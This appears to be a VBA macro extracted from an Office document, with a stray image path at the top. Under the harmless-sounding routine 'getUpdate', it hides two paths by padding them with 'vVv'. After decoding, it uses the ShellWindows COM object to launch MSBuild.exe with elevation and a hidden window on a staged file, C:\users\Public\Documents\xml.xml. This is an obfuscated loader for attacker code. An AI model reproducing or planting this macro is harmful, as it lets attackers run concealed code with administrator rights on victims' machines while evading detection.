 getUpdate()
Sub getUpdate()
a = "CvVv:vVv\vVvWvVvivVvnvVvdvVvovVvwvVvsvVv\vVvMvVvivVvcvVvrvVvovVvsvVvovVvfvVvtvVv.vVvNvVvEvVvTvVv\vVvFvVvrvVvavVvmvVvevVvwvVvovVvrvVvkvVv\vVvvvVv4vVv.vVv0vVv.vVv3vVv0vVv3vVv1vVv9vVv\vVvMvVvSvVvBvVvuvVvivVvlvVvdvVv.vVvevVvxvVvevVv"
aa = "CvVv:vVv\vVvuvVvsvVvevVvrvVvsvVv\vVvPvVvuvVvbvVvlvVvivVvcvVv\vVvDvVvovVvcvVvuvVvmvVvevVvnvVvtvVvsvVv\vVvxvVvmvVvlvVv.vVvxvVvmvVvlvVv"
aaa = update(a, "vVv")
aaaa = update(aa, "vVv")
Set obj = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880")
obj.Document.Application.ShellExecute aaa, aaaa, Null, "runas", 0
End Sub
Function update(ccj, jjc)
Dim str
str = Replace(ccj, jjc, "")
update = str
End Function